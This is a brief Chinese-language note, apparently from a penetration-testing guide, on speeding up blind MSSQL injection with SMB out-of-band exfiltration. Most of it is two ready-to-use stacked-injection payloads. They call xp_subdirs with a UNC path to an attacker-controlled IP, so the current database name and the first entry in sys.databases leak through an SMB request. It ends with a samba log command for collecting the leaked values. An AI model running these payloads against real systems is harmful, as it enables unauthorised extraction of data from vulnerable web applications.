 ◆ MSSql注入数据外带
当注入点仅存在盲注时，使用sqlmap出数据太慢，使用数据外带加速出数据。
SMB数据外带
存在堆叠注入数据外带
利用xp_subdirs, xp_dirtree,xp_fileexist使用unc路径判断文件发起请求带出数据
注入过程：
Payload：id=1';declare @a varchar(1024);set @a=db_name();exec('master..xp_subdirs
"//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Payload： id=1';declare @a varchar(1024);set @a=(select top 1 name from sys.databases);exec('master..xp_subdirs
"//'%2B'192.168.172.130\\'%2b@a%2b'.txt"')—
Linux执行命令查看记录 tail -f /var/log/samba/log.smbd | grep "failed"